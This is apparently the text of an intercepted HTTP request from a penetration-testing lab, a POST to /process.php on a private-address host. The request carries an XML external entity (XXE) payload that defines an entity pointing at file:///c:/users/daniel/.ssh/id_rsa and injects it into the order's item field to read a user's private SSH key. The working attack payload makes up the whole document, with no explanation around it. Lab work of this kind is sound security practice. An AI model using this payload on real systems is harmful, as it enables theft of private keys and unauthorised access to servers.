 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 10.129.95.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/xml
8 Content-Length: 203
9 Origin: http://10.129.95.192
10 Connection: close
11 Referer: http://10.129.95.192/services.php
12 Cookie: PHPSESSID=pr8ofrefbanf31id38pjiul6o2
13
14 <?xml version="1.0"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/users/daniel/.ssh/id_rsa'>]>
16 <order>
17 <quantity>
18 3
19 </quantity>
20 <item>
21 &test;
22 </item>
23 <address>
24 17th Estate, CA
25 </address>
26 </order>